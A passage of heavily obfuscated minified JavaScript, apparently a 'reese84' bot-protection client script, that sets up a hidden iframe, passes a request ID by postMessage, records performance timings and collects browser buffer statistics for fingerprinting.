function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=[];var Q=0;var g=B.length;var w=A.length;while(Q<w){var C=A[Q];var I=B[Q%g]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var E=[];var Q=A.length;var g=0;while(g<Q){E.push(A[(g+B)%Q]);g+=1}return E},function(A,B){var E=A.length;var Q=[];var g=B.length;var w=0;var C=113;while(w<E){var I=A[w];var G=B[w%g];var D=I^G^C;Q.push(D);C=D;w+=1}return Q},function(A,B){var E=0;var Q=B%7+1;var g=[];var w=A.length;while(E<w){g.push((A[E]<<Q|A[E]>>8-Q)&255);E+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var E=[];var Q=A.length;var g=B.length;var w=0;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E},function(A,B){var E=B.length;var Q=A.length;var g=0;var w=[];while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+256-I)%256^128);g+=1}return w},function(A,B){var E=A.length;var Q=B%E;var g=0;var w=[];while(g<E){w.push(A[(g+E-Q)%E]);g+=1}return w},function(A,B){var E=A.length;var Q=0;var g=113;var w=[];var C=B.length;while(Q<E){var I=A[Q];var G=g;var D=B[Q%C];g=I;w.push(I^D^G);Q+=1}return w},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=B%7+1;var Q=0;var g=A.length;var w=[];while(Q<g){w.push((A[Q]>>E|A[Q]<<8-E)&255);Q+=1}return w},function(A){var B=0;var E=A.length;while(B+1<E){var Q=A[B];A[B]=A[B+1];A[B+1]=Q;B+=2}return A}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var _0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var _0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var 